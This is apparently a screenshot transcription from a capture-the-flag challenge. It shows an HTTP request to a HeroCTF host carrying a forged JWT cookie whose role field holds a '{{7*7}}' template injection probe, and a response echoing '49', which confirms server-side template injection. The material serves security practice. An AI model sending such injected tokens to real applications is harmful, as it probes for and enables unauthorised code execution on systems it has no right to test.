 Send
Cancel
<
>
Target: http://dyn-06.heroctf.fr:12642
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Tokens
\n
1 GET /adminPage HTTP/1.1
2 Host: dyn-06.heroctf.fr:12642
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQUFBQUFBQU
FBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUF7ezcqN319In0.g6ZjReGq_
vNf5mLL0-ywGyMczVS50wV178n3vhByKRw
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sat, 13 May 2023 14:02:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 86
6 Connection: close
7
8 Sorry but you can't access this page, you're a
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA49'